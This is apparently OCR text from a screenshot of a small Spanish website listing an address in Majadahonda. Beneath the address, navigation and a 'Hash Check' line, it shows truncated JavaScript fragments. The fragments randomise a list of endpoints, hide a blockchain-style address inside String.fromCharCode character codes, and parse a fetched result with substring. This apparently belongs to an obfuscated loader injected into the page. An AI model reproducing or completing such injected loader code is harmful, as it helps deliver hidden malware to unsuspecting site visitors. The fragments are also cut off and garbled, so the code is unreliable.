
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
📡 Hash Check: 5dc8eed6ab77889fa84e
📅 Last Update: 2026-06-17
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substring(